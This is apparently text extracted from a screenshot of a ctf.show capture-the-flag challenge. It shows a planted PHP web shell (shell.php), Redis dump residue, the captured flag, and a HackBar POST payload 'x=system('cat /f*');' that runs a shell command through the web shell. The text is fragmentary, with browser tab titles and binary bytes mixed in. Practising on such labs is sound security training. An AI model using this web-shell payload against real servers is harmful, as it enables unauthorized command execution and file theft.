 81b85dfa-59c3-4ff9-8cd2-3fa1936065b3.challenge.ctf.show/shell.php
铭飞MCms(5.2.8) N1BOOK平台-Nu1L ... C sqli-labs大详解（完... C (12条消息) sqli-labs... C (19条消息) burpsuite... burpsuite只拦截特定...
REDIS0008� redis-ver4.0.14� redis-bits�@�ctime�!��d�used-mem��� �aof-preamble����
Notice: Use of undefined constant x - assumed 'x' in /var/www/html/shell.php on line 5
ctfshow{9f0d0a2f-da35-43a1-b0dc-1a6e67053822} �Di�h%U�
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://81b85dfa-59c3-4ff9-8cd2-3fa1936065b3.challenge.ctf.show/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
x=system('cat /f*');